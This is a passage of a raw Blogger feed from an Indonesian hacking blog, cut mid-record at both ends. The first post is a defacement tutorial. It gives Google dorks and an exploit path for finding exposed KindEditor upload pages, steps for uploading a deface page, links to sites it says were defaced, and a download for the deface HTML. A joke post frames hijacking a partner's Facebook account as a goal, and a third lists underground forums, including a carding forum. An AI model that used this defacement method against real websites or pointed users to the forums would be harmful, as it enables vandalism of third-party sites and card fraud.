src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: 